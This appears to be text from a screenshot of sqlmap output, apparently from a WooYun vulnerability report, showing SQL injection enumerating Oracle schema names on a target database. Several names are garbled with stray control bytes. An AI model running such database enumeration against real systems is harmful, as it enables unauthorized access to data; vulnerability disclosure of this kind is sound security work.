 管理员: sqlmap.py
back-end DBMS: Oracle
[07:21:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[07:21:17] [INFO] fetching database (schema) names
[07:21:17] [INFO] fetching number of databases
[07:21:17] [INFO] resumed: 48
[07:21:17] [INFO] resumed: AFFICHE
[07:21:17] [INFO] resumed: AFFICHE_NEWa
[07:21:17] [INFO] resumed: CTXSYS
[07:21:17] [INFO] resumed: GPY
[07:21:17] [INFO] resumed: HR
[07:21:17] [INFO] resumed: MDSYS
[07:21:17] [INFO] resumed: MVOTE
[07:21:17] [INFO] resumed: MZBGLC$\t
[07:21:17] [INFO] resumed: NBJJ
[07:21:17] [INFO] resumed: NBJKGj"\x1eFa
[07:21:17] [INFO] resumed: NBYDJW\x11
[07:21:17] [INFO] resumed: ODM#
[07:21:17] [INFO] resumed: ODM_MTR
[07:21:17] [INFO] resumed: OEA
[07:21:17] [INFO] resumed: OLAPS_S
[07:21:17] [INFO] resumed: ORDSYS\x11
[07:21:17] [INFO] resumed: OUTLN\x05
[07:21:17] [INFO] resumed: PM
[07:21:17] [INFO] resumed: QSI\x02!
www.wooyun.org